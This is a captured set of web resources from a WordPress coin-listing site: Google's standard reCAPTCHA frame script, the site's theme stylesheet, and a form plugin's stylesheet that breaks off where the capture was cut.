request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 165
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FD8nSh-vzJGfelgzB5F40g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763745379233');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nextcoin.us/wp-content/themes/lmd-hellocoin/style.css
body_size: 2104
content:
/*
Theme Name: Hello Coin
Theme URI: https://nextcoin.us
Template: hello-elementor
Author: Amrin Zulkarnain
Author URI: https://amrinz.wordpress.com
Description: Tema WP dengan WTI Like Post
Tags: flexible-header, custom-colors, custom-menu, custom-logo, featured-images, rtl-language-support, threaded-comments, translation-ready
Version: 5
*/
body {
	background-color:  #f7f7f7;
}

.site-header {
	width: 100%;
	background-color:  #eaeaea;
}

.site-header, .sidenav-header {
	position: relative;
}

.site-branding {
    max-width: 330px;
    padding: 0 15px;
}

.site-navigation {
	display: none;
}

/** Mobile Menu **/
.btn-sidenav {
	position: absolute;
	top: 15px;
	right: 15px;
	display: block;
}
.btn-sidenav a:hover {
	cursor: pointer;
}

.btn-sidenav svg {
	height: 32px;
	width: auto;
	background: #ccc;
	border-radius: 8px;
	padding: 5px;
}

.sidenav {
  height: 100vh;
  width: 0;
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  background-color: #ffffff;
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  transition: all .2s ease;
}

.sidenav-header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 15px;
}
.btn-sidenav-close svg {
	height: 40px;
	width: auto;
	background: #ccc;
	border-radius: 8px;
}


/* The navigation menu links */
.lmd-moblist {
	margin-bottom: 30px;
	padding: 15px;
}
.lmd-moblist ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.lmd-moblist ul li {
	width: 50%;
	float: left;
    padding: 6px 0 6px 0;
	position: relative;
}

.lmd-moblist ul li a {
    font-weight: 400;
    font-size: 14px;
    letter-spacing: .5px;
}
.lmd-moblist ul li  a:hover {

}

.sidenav-footer {
	position: absolute;
	bottom: 15px;
	width: 100%;
}

/*** Main ***/
.ads-wrapper {
	margin: 15px auto;
}

.site-main, .ads-wrapper {
	background: #ffffff;
	margin: 15px auto;
	padding: 15px;
	border-radius: 8px;
}

/** Homepage **/
.lmd-section {
	margin-bottom: 30px;
}

.lmd-section-tabs {
	padding-top: 20px;
}

/* Style the tab */
.tab {
  overflow: hidden;
  background-color: #ffffff;
}

/* Style the buttons inside the tab */
.tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

/* Change background color of buttons on hover */
.tab button:hover {
  background-color: #f7f7f7;
  color: #000000;
}

/* Create an active/current tablink class */
.tab button.active {
  background-color: #f7f7f7;
  color: #000000;
}

.tablinks {
	text-transform: capitalize;
}

/* Style the tab content */
.tabcontent {
  display: none;
  padding: 6px 12px;
  border: none;
  border-top: none;
}

/* Home */
form.fetch-data {
	margin-bottom: 20px;
}

.lmd-table-promoted, .lmd-table-promoted tr, .lmd-table-promoted td {
	border: none;
}
.lmd-table-row {
	border-bottom: 1px solid #eaeaea;
}
.lmd-last-row {
	border-bottom: none;
}

.lmd-table-head td {
	font-weight: 600;
}

.lmd-table-promoted tr:hover {
	background: #f7f7f7;
}

.lmd-table-col {
	width: calc(20% - 10px);
	padding: 5px;
	text-align: center;
	font-size: 12px;
	background: transparent !important;
}

.lmd-table-col-img {
	width: 50px;
}
.lmd-table-col-title {
	width: calc(40% - 60px);
}
.lmd-table-col-mcap {
	width: calc(30% - 10px);
}
.lmd-table-col-launch {
	width: calc(30% - 50px);
}
.lmd-table-col-liker {
	width: 70px;
}

.lmd-table-promoted img {
	width: 40px;
	height: 40px;
	border-radius: 4px;
}

.upvote div {
	height: 40px;
	border: 1px solid #28a745;
	color: #28a745;
	display: inline-block;
	font-weight: 400;
	text-align: center;
	vertical-align: middle;
	border-radius: 4px;
}
.upvote div {
	display: flex; 
	justify-content: center;
}
.upvote div .svg {
	margin-top: 10px;
	width: 19px;
	height: 19px;
}
.upvote div span {
	font-size: .7rem;
	margin-top: 11px;
}

.viewmore .btn-viewmore {
	display: block;
	padding: 10px;
	border-radius: 8px;
	background: #28a745;
	color: #ffffff;
	text-align: center;
}
.viewmore .btn-viewmore:hover {
	background: #228e3a;
}

/* Ads */
.ads {
	margin: 1em auto;
	padding: 15px;
	text-align: center;
}
.ads img {
	margin: 0 auto;
	max-width: 100%;
}

/* Single Post */
.lmd-thumbnail {
	float: left;
	width: 40px;
	height: 40px;
	margin-bottom: 30px;
}
.lmd-thumbnail img {
	max-width: 100%;
	height: auto;
	border-radius: 8px;
}

.lmd-single .page-header {
	margin-left: 60px;
	margin-bottom: 30px;
}
.page-header .entry-title {
	margin: 0 0 6px 0;
	padding: 0;
	vertical-align: top;
	font-size: 1em;
}

.badge-code {
	color: #ffffff;
	background-color: #27a844;
	display: inline-block;
	padding: .25em .4em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	text-align: center;
	border-radius: 8px;
	vertical-align: baseline;
}

.lmd-coin-links {
	margin-bottom: 20px;
}
.lmd-coin-links ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.lmd-coin-links li {
	margin: 0 15px 0 0;
	padding: 0;
	display: inline-block;
}
.lmd-coin-links li a {
	display: inline-block;
}
.lmd-coin-links li a:hover, .lmd-coin-links li a:focus {

}

/* Content */
.page-content {
	padding: 10px;
}

.copy-token {
	font-size: 1em;
	color: #595959;
}

.copy-token span {
	background: #cccccc;
	padding: 3px 10px;
	border-radius: 8px;
	overflow-x: auto;
	font-size: .7em;
	color: #000000;
	font-weight: 600;
}

/* Sidebar */
.lmd-infobar {
	padding: 10px;
}

/* Grids */
.lmd-row {
	margin: 0;
	padding: 0;
}
.lmd-col {
	float: left;	
}
.w-25 {
	width: 50%;
}

.infobox {
	text-align: center;
}
.infobox h4 {
	font-size: 1em;
}

/* Footer */
.site-footer {
	background-color:  #eaeaea;
	padding: 15px;
}
.copyright {
	text-align: center;
}

/* Pagination */
.navigation {
	padding-top: 1em;
	padding-bottom: 1em;
}
.navigation:after {
	content: "";
	display: table;
	clear: both;
}

.pagination, .navigation ul {
	display: flex;
	align-items: center;
    justify-content: center;
	margin: 0;
	padding: 0;
	list-style: none;
}
.page-item, .navigation ul li {
	margin: 0 5px;
}

.page-link, .page-link:focus, .navigation ul li a, .navigation ul li span {
	padding: 6px 12px;
	box-shadow: none;
    color: #ffffff;
    background-color: #26a843;
	border: 1px solid #26a843;
	border-radius: 4px;
}

.page-item.active .page-link, .navigation ul li span.current {
    color: #aaa;
    background-color: transparent;
	border-color: #aaa;
}
.page-link:hover, .navigation ul li a:hover {
    color: #ffffff;
	background-color: #228e3a;
	border-color: #228e3a;
}


/* Plugins */
/* mdp-liker-box */
.mdp-liker-box div {
	display: block;
}

.mdp-liker-box.row-right > div .mdp-liker-buttons {
    width: 100% !important;
	text-align: center;
}
.mdp-liker-box.row-right > div .mdp-liker-description {
    display: none;
}
.mdp-liker-box .mdp-liker-buttons button {
    width: 100%;
}
.mdp-liker-box.style-fill .mdp-liker-buttons button {
    border-color: var(--mdp-liker-bg-color);
}

/* WTI */
.watch-action {
	float: none;
	margin-bottom: 1em;
}
.watch-action .watch-position {
    width: auto;
    display: flex;
    align-items: center;
    justify-content: center;
	background-color: #228e3a;
	border-radius: 4px;
}

.watch-action .align-left, .watch-action .align-right {
    float: none;
}
.watch-action .watch-position.align-left .action-like {
	text-align: right;
}

.action-like, .action-unlike {
    float: none;
    width: 100%;
}

.action-like a, .action-unlike a {
    padding: 10px;
	display: block;
}

.lbg-style1 img, .unlbg-style1 img {
    float: none;
	height: 18px;
	width: auto;
}

.lc, .unlc {
    float: none;
    font-size: 18px;
}

.lbg-style1 .lc {
    color: #ffffff;
}

.watch-action .status {
	display: block;
	text-align: center;
	padding-top: 5px;
}


.clear {
	clear: both;
	display: table;
	width: 100%;
	height: 1px;
}

.desktop {
	display: none !important;
}
.mobile {
	display: inline-block !important;
}
.mobile-block {
	display: block !important;
}

/* Media Queries */
@media (min-width: 576px) {
	.site-header {
		max-width: 100%;
	}
}

@media (min-width: 768px) {
	.desktop {
		display: inline-block !important;
	}
	.desktop-block {
		display: block !important;
	}
	.mobile {
		display: none !important;
	}

	.site-header {
		max-width: 100%;
	}

	.site-navigation {
		display: flex;
	}

	/** Mobile Menu **/
	.btn-sidenav {
		display: none;
	}

	.lmd-table-col {
		width: calc(20% - 20px);
		padding: 10px;
		text-align: center;
		font-size: 1em;
	}
	.lmd-table-col-img {
		width: 60px;
	}
	.lmd-table-col-title {
		width: calc(50% - 20px);
	}
	.lmd-table-col-mcap {
		width: calc(25% - 20px);
	}
	.lmd-table-col-launch {
		width: calc(25% - 20px);
	}
	.lmd-table-col-liker {
		width: 90px;
	}

	.hcode:before {
		content: ' (';
	}
	.hcode:after {
		content: ')';
	}

	.lmd-thumbnail {
		width: 100px;
		height: 100px;;
	}
	.lmd-single .page-header {
		margin-left: 120px;
	}

	.page-header .entry-title {
		font-size: 1.4em;
	}

	.w-25 {
		width: 25%;
	}
}

@media (min-width: 1200px) {
	.site-header {
		max-width: 100%;
	}
	
	.ads-wrapper {
		max-width: 960px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://nextcoin.us/wp-content/plugins/frontend-post-submission-manager-lite/assets/css/fpsml-frontend-style.css
body_size: 4333
content:

div#fpsml-preview-wrap {
    max-width: 1024px;
    margin: 0 auto;
}
.fpsml-preview-note {
    text-align: center;
}

.fpsml-front-form *,
.fpsml-front-form *:before,
.fpsml-front-form *:after{
    box-sizing: border-box;
}

.fpsml-front-form .fpsml-has-submit-btn .fpsml-field input[type="submit"]{
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
}

.fpsml-field-wrap .ui-autocomplete.ui-menu{border: none;}
.fpsml-field-wrap .ui-autocomplete.ui-menu .ui-menu-item{
    padding: 10px;
    font-size: 14px;
    background-color: #f7f7f7;
}

.fpsml-field-wrap .qq-upload-list{margin: 0;}
.fpsml-field-wrap .qq-upload-list li {
    height: 18px !important;
    line-height: 1.2 !important;
    padding: 0 10px !important;
    border-radius: 60px !important;
    display: flex;
    align-items: center;
}
.fpsml-field-wrap .qq-upload-list li > span,
.fpsml-field-wrap .qq-upload-list li > a{
    flex: 1;
}
.fpsml-field-wrap .qq-upload-list li > a:nth-last-child(2),
.fpsml-field-wrap .qq-upload-list li > span:nth-last-child(3){text-align: right}
/*.qq-upload-list li:before{*/
    /*content: '';*/
    /*height: 100%;*/
    /*width: 50%;*/
    /*position: absolute;*/
    /*left: 0;*/
    /*top:0;*/
    /*background-color: rgba(255,255,255,.34);*/
    /*border-radius: 60px;*/
/*}*/
.fpsml-field-wrap .qq-upload-file,
.fpsml-field-wrap .qq-upload-spinner,
.fpsml-field-wrap .qq-upload-size,
.fpsml-field-wrap .qq-upload-cancel,
.fpsml-field-wrap .qq-upload-failed-text {
    margin-right: 12px;
    z-index: 250;
    position: relative;
    font-size: 12px;
    color: white;
    font-family: 'Nunito Sans', sans-serif;
}
.fpsml-field-wrap .qq-upload-size,
.fpsml-field-wrap .qq-upload-cancel {
    font-size: 12px;
    font-weight: normal;
}
.fpsml-field-wrap .qq-upload-failed-text {
    display: none;
}
.fpsml-field-wrap .qq-upload-fail .qq-upload-failed-text {
    display: inline;
}

.fpsml-field-wrap .qq-upload-button:hover {
    background: #0F5BBB;
}
.fpsml-field-wrap .qq-upload-button:active {
    top: 2px;
}
.fpsml-field-wrap .qq-upload-spinner, .qq-upload-size, .qq-upload-cancel, .qq-upload-failed-text {
    float: right;
}
.fpsml-field-wrap .qq-upload-spinner {
    display: none;
}
.fpsml-field-wrap .qq-progress-bar {
    width: 51%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    border-radius: 3px;
}
.fpsml-field-wrap .qq-upload-cancel {
    color: #800000;
}
.fpsml-field-wrap .qq-upload-success .qq-progress-bar {
    display: none;
}

.fpsml-field-wrap select[multiple="multiple"]{
    padding: 15px;
    min-height: 80px;
}

.fpsml-multiple-select{
    height: auto !important;
    padding: 10px 0;
}
.fpsml-multiple-select:before{display: none}

.fpsml-display-none{display:none;}
.fpsml-each-tag {
    display: inline-block;
    background: #eee;
    margin-right: 10px;
    padding: 5px 10px;
    border-radius: 15px;
    margin-bottom: 10px;
}
span.fpsml-tag-remove-trigger {
    display: inline-block;
    margin-left: 5px;
    cursor: pointer;
}
.fpsml-auto-complete-tags {
    margin-top: 10px;
}

.fpsml-file-preview-column input.fpsml-media-delete-button{border: none}

/* ========================= Global styling ============================ */
/*.fpsml-front-form{max-width: 100% !important;width: 100% !important;}*/

.fpsml-ajax-loader{display:none;}
.fpsml-preview-note {
    padding: 10px;
    font-style: italic;
    font-size: 14px;
}

.fpsml-front-form{
    font-family: 'Nunito Sans', sans-serif;

}

.fpsml-front-form .fpsml-field-note{
    color: inherit;
    opacity: 0.58;
}

.fpsml-front-form .fpsml-field-wrap.fpsml-taxonomy-checkbox .fpsml-block-checkbox label{display: inline-block}
.fpsml-front-form .fpsml-field-wrap.fpsml-taxonomy-checkbox .fpsml-block-checkbox:first-child{margin-top: 15px;}

.fpsml-front-form .fpsml-field-wrap.fpsml-taxonomy-checkbox .fpsml-inline-checkbox label{display: inline-block}
.fpsml-inline-checkbox{margin-top: 15px;display: inline-block !important;}

/*medial upload*/
.media-frame{color: rgba(0,0,0,.8);}
.media-frame button{font-weight: 300;}
.media-frame button:hover{background-color: transparent}
button.media-menu-item{color: rgba(0,0,0,.68);}
.fpsml-front-form .wp-switch-editor{font-size: 14px;font-weight: 300;text-transform: none;height: auto !important;}
.fpsml-front-form .wp-switch-editor:hover{background-color: rgba(0,0,0,.06);}
.media-frame select{min-height: 8px !important;}
.fpsml-front-form .mce-container button:hover{background-color: transparent}
.wp-editor-wrap button:not(.toggle){background-color: transparent !important;}


.fpsml-field-wrap{margin-bottom: 24px;}
.fpsml-field-note{font-size: 13px;font-style: italic;color: rgba(0,0,0,.58);margin-top: 5px}
.qq-upload-button{height: 40px;background-color: rgba(0,0,0,.08);border-radius: 4px;line-height: 40px;font-size: 14px;text-transform: uppercase;font-weight: 800;padding: 0 15px;cursor: pointer;display: inline-block}
input[type="file"]{
    cursor: pointer;
}

.fpsml-file-preview-row{
    display: flex;
    align-items: center;
    padding: 10px;
    background-color: rgba(0,0,0,.04);
    border-top:solid 1px rgba(0,0,0,.08);
}

.fpsml-file-preview-row:nth-child(1){border: none;}
.fpsml-file-preview-row span{display: inline-block;flex: 1 1 auto;}
.fpsml-file-preview-row span:last-child{text-align: right}
.fpsml-file-preview-column{
    margin-right: 10px;
    overflow: hidden;
    max-width: 238px;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.fpsml-file-preview-column input.fpsml-media-delete-button{
    padding: 0 8px;
    line-height: 18px;
    border-radius: 64px;
    background-color: red;
    color: white;
    text-transform: uppercase;
    font-size: 10px;
    cursor: pointer;
}
.fpsml-file-preview-column img{
    height: 38px;
    width: 38px;
    object-fit: cover;
}
.fpsml-file-preview-column{font-size: 13px;color: inherit}

.fpsml-tag-text{font-size: 12px;}
.fpsml-tag-remove-trigger{font-size: 11px;}
.fpsml-each-tag{line-height: 4px;padding: 5px 8px;}

.fpsml-select-field{
    height: 42px;
    position: relative;
    /*border:solid 1px rgba(0,0,0,.14);*/
    cursor: pointer;
}
.fpsml-select-field:before{
    content:'';
    position: absolute;
    top:18px;
    right: 13px;
    border-style: solid;
    border-width: 6px;
    border-color: rgba(0,0,0,.68) transparent transparent transparent;
}
.fpsml-select-field select{
    background-color: transparent;
    border: none;
    border-radius: 0;
    padding: 0 10px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    height: 100%;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance:none;
    cursor: pointer;
    border: none;
    font-family: inherit;
}
.fpsml-front-form > h2{margin: 0 0 20px 0 !important;font-size: 32px !important;letter-spacing: 0 !important;}
.fpsml-radio{margin-right: 20px;position: relative}
.fpsml-radio input[type="radio"]{position: absolute;opacity: 0;z-index: 5;height: 100%;width: 100%;cursor: pointer}
.fpsml-front-form .fpsml-field-wrap .fpsml-radio label{
    position: relative;
    font-size: 14px;
    font-weight: normal;
    padding-left: 24px;
}
.fpsml-radio label:before{
    position: absolute;
    top:2px;
    left: 0;
    content: '';
    height: 16px;
    width: 16px;
    border: solid 5px rgba(0,0,0,.18);
    transition: all .3s ease;
    border-radius: 50%;
}
.fpsml-radio input[type="radio"]:checked + label:before{
    border-color: #3ea8de;
}

.fpsml-checkbox{margin-right: 20px;position: relative}
.fpsml-checkbox input[type="checkbox"]{position: absolute;opacity: 0;z-index: 5;height: 100%;width: 100%;cursor: pointer}
.fpsml-front-form .fpsml-field-wrap .fpsml-checkbox label{
    position: relative;
    font-size: 14px;
    font-weight: normal;
    padding-left: 24px;
    margin: 0;
}
.fpsml-checkbox label:before{
    position: absolute;
    top:2px;
    left: 0;
    content: '\f00c';
    height: 16px;
    width: 16px;
    background-color: rgba(0,0,0,.18);
    transition: all .3s ease;
    border-radius: 2px;
    color: rgba(0,0,0, 0.2);
    text-align: center;
    line-height: 16px;
    font-family: 'Font Awesome\ 5 Free';
    font-weight: 900;
    font-size: 12px;
}
.fpsml-checkbox input[type="checkbox"]:checked + label:before{
    background-color: #3ea8de;
    color: white;
}

.fpsml-checkbox-block .fpsml-checkbox{margin-bottom: 15px;}
.fpsml-checkbox-block .fpsml-checkbox label,
.fpsml-checkbox-block .fpsml-checkbox input[type="checkbox"]{display: inline-block}
.fpsml-checkbox-inline{display: flex;flex-wrap: wrap}
.fpsml-checkbox-inline .fpsml-checkbox{margin-right: 30px; margin-bottom: 15px;}

.fpsml-radio-block .fpsml-radio{margin-bottom: 10px;}
.fpsml-radio-block .fpsml-radio:last-child{margin-bottom: 0;}
.fpsml-radio-inline{display: flex;flex-wrap: wrap}
.fpsml-radio-inline .fpsml-radio{margin-right: 30px; margin-bottom: 15px;}

.fpsml-custom-field-datepicker .fpsml-field{
    position: relative;
}
.fpsml-front-form .fpsml-custom-field-datepicker .fpsml-field:before{
    position: absolute;
    top:1px;
    right: 0;
    content: '\f133';
    height: auto;
    width: 40px;
    color: rgba(0,0,0, 0.28);
    text-align: center;
    line-height: 40px;
    font-family: 'Font Awesome\ 5 Free';
    font-size: 14px;
    font-weight: 900;/*for fixing*/
    color: rgba(0,0,0,.68);
    z-index: 99;
}

.fpsml-front-form .fpsml-custom-field-datepicker .fpsml-field .fpsml-date-picker >input{
    padding-right: 50px;
    position: relative;
    z-index: 4;
    cursor: pointer;
}

.fpsml-field input[type="submit"]{
    background-color: rgba(0,0,0,.48);
    padding: 5px 38px;
    color: white;
    border-radius: 2px;
    line-height: 42px;
    transition: all .3s ease;
}
.fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
    text-decoration: none;
}


.fpsml-front-form .insert-media{
    border-radius: 68px !important;
    margin-bottom: 10px !important;
    border-color: rgba(0,0,0,.18) !important;
}
.fpsml-date-picker .fpsml-datepicker{width: auto}

.fpsml-front-form {
    background-color: #fff;
    padding: 35px;
}
.fpsml-front-form .fpsml-field-wrap label{
    font-size: 15px;
    font-weight: 800;
    display: block;
    margin-bottom: 8px;
}

.fpsml-has-submit-btn .fpsml-field{
    display: flex;
    align-items: center;
}

.fpsml-has-submit-btn .fpsml-field > img{
    margin-left: 15px;
}

.fpsml-front-form input[type="text"],
.fpsml-front-form input[type="email"],
.fpsml-front-form input[type="number"],
.fpsml-front-form input[type="password"],
.fpsml-front-form input[type="tel"],
.fpsml-front-form input[type="url"],
.fpsml-front-form textarea{
    border-radius: 2px;
    background-color: rgba(0,0,0,.04);
    border:solid 1px rgba(0,0,0,.08);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
}
.fpsml-front-form select{
    color: inherit;
}
.fpsml-front-form textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
}
.fpsml-front-form input[type="text"]:focus,
.fpsml-front-form input[type="email"]:focus,
.fpsml-front-form textarea:focus{
    border-color:rgba(0,0,0,.14);
}

.fpsml-front-form .qq-upload-button{
    background-color: #0083f8;
    padding: 5px 38px;
    color: white;
    line-height: 32px;
    transition: all .3s ease;
    cursor: pointer !important;
}
.fpsml-front-form .qq-upload-button input{
    width: 100%;
    height: 40px;

}
.fpsml-field input[type="submit"]{cursor: pointer !important;}
/*.fpsml-front-form .qq-upload-list{display: none}*/
.fpsml-front-form .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-front-form .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 2px;
    background-color: rgba(0,0,0,.04);
    border:solid 1px rgba(0,0,0,.08);
}

.fpsml-front-form .fpsml-taxonomy-select .fpsml-field .fpsml-select-field select,
.fpsml-front-form .fpsml-custom-field-select .fpsml-field .fpsml-select-field select{position: relative;z-index: 4}

.fpsml-front-form .fpsml-field input[type="submit"]{
    background-color: #0083f8;
    border: none;
}
.fpsml-front-form .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}

button.add_media{
    font-size: 10px !important;
}


.fpsml-front-form .fpsml-custom-field-checkbox{margin-bottom: 24px;}
.fpsml-front-form .fpsml-custom-field-radio{margin-bottom: 24px;}

.fpsml-form-message{
    font-size: 16px;
    padding: 8px 15px;
    background-color: #f7f7f7;
    border:solid 1px rgba(0,0,0,.08);
    font-weight: bold;
}
.fpsml-form-error,
.fpsml-login-message{
    background-color:#ffe3e3;
    border: solid 1px rgba(244, 90, 90, 0.37);
    color:#c42727;
}
.fpsml-login-message{
    padding: 15px;
}
.fpsml-form-success{
    background-color:#dae8cf;
    border: solid 1px rgba(93, 134, 32, 0.37);
    color:#4d9919;
}

.fpsml-front-form .fpsml-form-title{padding: 24px 24px;margin: 0 !important;}
.fpsml-front-form .fpsml-form-title{
    padding: 0 0 15px !important;
}

/*============================= Template 1 ========================*/
.fpsml-template-1{
    background-color: #fff;
    padding: 35px;
}
.fpsml-template-1 .fpsml-field-wrap label{
    font-weight: 800;
}

.fpsml-template-1 input[type="text"],
.fpsml-template-1 input[type="email"],
.fpsml-template-1 input[type="number"],
.fpsml-template-1 input[type="tel"],
.fpsml-template-1 input[type="url"],
.fpsml-template-1 textarea{
    border-radius: 2px;
    background-color: rgba(0,0,0,.04);
    border:solid 1px rgba(0,0,0,.08);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
}
.fpsml-template-1 textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
}
.fpsml-template-1 input[type="text"]:focus,
.fpsml-template-1 input[type="email"]:focus,
.fpsml-template-1 textarea:focus{
    border:solid 1px rgba(0,0,0,.14);
}

.fpsml-template-1 .qq-upload-button{
    background-color: #0083f8;
    padding: 5px 38px;
    color: white;
    line-height: 32px;
}

.fpsml-template-1 .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-template-1 .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 2px;
    background-color: rgba(0,0,0,.04);
    border:solid 1px rgba(0,0,0,.08);
}

.fpsml-template-1 .fpsml-field input[type="submit"]{
    background-color: #0083f8;
}
.fpsml-template-1 .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}

.fpsml-template-1 .qq-upload-list li{
    background-color: #0083f8 !important;
    /*background: #0083f8 -moz-linear-gradient(-45deg, rgba(45, 170, 60, 0), rgba(45, 170, 60, 0) 10%, rgba(146, 209, 0, 0.4) 30%, rgba(146, 209, 0, 0.4) 50%, rgba(45, 170, 60, 0) 50%, rgba(45, 170, 60, 0));*/
}
/*============================= Template 1 ========================*/



/*============================= Template 2 ========================*/
.fpsml-template-2{
    background-color: #f9fafb;
    padding: 35px;
}

.fpsml-template-2 input[type="text"],
.fpsml-template-2 input[type="email"],
.fpsml-template-2 input[type="number"],
.fpsml-template-2 input[type="tel"],
.fpsml-template-2 input[type="url"],
.fpsml-template-2 textarea{
    border-radius: 68px;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
}
.fpsml-template-2 textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
    border-radius: 4px;
}
.fpsml-template-2 input[type="text"]:focus,
.fpsml-template-2 input[type="email"]:focus,
.fpsml-template-2 textarea:focus{
    border:solid 1px rgba(0,0,0,.14);
}

.fpsml-template-2 .qq-upload-button{
    background-color: rgba(0,0,0,.88);
    padding: 5px 38px;
    color: white;
    line-height: 32px;
    border-radius: 68px;
}

.fpsml-template-2 .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-template-2 .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 68px;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
}

.fpsml-template-2 .fpsml-field input[type="submit"]{
    background-color: #e2b24b;
}
.fpsml-template-2 .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}
/*============================= Template 2 ========================*/

/*============================= Template 3 ========================*/
.fpsml-template-3{
    background-color: white;
    padding: 0;
}

.fpsml-front-form.fpsml-template-3 .fpsml-form-title{padding: 15px 25px !important;}

.fpsml-template-3 .fpsml-field-wrap{
    padding: 28px;
    margin-bottom: 0;
}
.fpsml-template-3 .fpsml-field-wrap:nth-child(odd){
    background-color: #f5f5f5;
}

.fpsml-template-3 input[type="text"],
.fpsml-template-3 input[type="email"],
.fpsml-template-3 input[type="number"],
.fpsml-template-3 input[type="tel"],
.fpsml-template-3 input[type="url"],
.fpsml-template-3 textarea{
    border-radius: 0;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
}
.fpsml-template-3 textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
    border-radius: 0;
}
.fpsml-template-3 input[type="text"]:focus,
.fpsml-template-3 input[type="email"]:focus,
.fpsml-template-3 textarea:focus{
    border:solid 1px rgba(0,0,0,.14);
}

.fpsml-template-3 .qq-upload-button{
    background-color: rgba(0,0,0,.88);
    padding: 5px 38px;
    color: white;
    line-height: 32px;
    border-radius: 0;
}

.fpsml-template-3 .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-template-3 .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 0;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
}

.fpsml-template-3 .fpsml-field input[type="submit"]{
    background-color: #e2b24b;
    padding: 10px 24px;
    line-height: 1.4;
    font-size: 16px;
    font-weight: 700;
}
.fpsml-template-3 .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}
/*============================= Template 3 ========================*/



/*============================= Template 4 ========================*/
.fpsml-template-4{
    background-color: white;
}

.fpsml-template-4 .fpsml-field-wrap{
    display: flex;
    flex-wrap: wrap;
}
.fpsml-template-4 .fpsml-field-wrap > div{
    flex: 0 0 100%;
}

.fpsml-template-4 .fpsml-field-wrap label{
    max-width: 150px;
    flex: 0 0 150px;
}
.fpsml-template-4 .fpsml-field-wrap .fpsml-field{
    flex: 0 0 calc(100% - 150px);
}

.fpsml-template-4 input[type="text"],
.fpsml-template-4 input[type="email"],
.fpsml-template-4 input[type="number"],
.fpsml-template-4 input[type="tel"],
.fpsml-template-4 input[type="url"],
.fpsml-template-4 textarea{
    border-radius: 0;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
    padding: 0 15px;
    line-height: 40px;
    font-size: 14px;
}
.fpsml-template-4 textarea{
    line-height: 1.4;
    padding: 15px;
    height: 80px;
    resize: none;
    border-radius: 0;
}
.fpsml-template-4 input[type="text"]:focus,
.fpsml-template-4 input[type="email"]:focus,
.fpsml-template-4 textarea:focus{
    border:solid 1px rgba(0,0,0,.14);
}

.fpsml-template-4 .qq-upload-button{
    background-color: #f2f2f3;
    padding: 5px 24px;
    color: rgba(0,0,0,.48);
    line-height: 32px;
    border-radius: 0;
    cursor: pointer;
}
.fpsml-front-form .qq-upload-button:hover{
    background-color: rgba(0,0,0,.8);
    color: white;
}

.fpsml-template-4 .fpsml-custom-field-select .fpsml-field .fpsml-select-field,
.fpsml-template-4 .fpsml-taxonomy-select .fpsml-field .fpsml-select-field{
    border-radius: 0;
    background-color: white;
    border:solid 1px rgba(0,0,0,.08);
}

.fpsml-template-4 .fpsml-field input[type="submit"]{
    background-color: #ef7272;
    padding: 10px 24px;
    line-height: 1.4;
    font-size: 16px;
    font-weight: 700;
    border-radius: 0;
}
.fpsml-template-4 .fpsml-field input[type="submit"]:hover{
    background-color: rgba(0,0,0,.8);
}
/*============================= Template 4 ========================*/



/*============================= Template 5 ========================*/
.fpsml-template-5{
    background-color: #f8f9fb;
}

.fpsml-template-5 input[type="text"],
.fpsml-template-5 input[type="email"],
.fpsml-template-5 input[type="number"],
.fpsml-template-5 input[type="tel"],
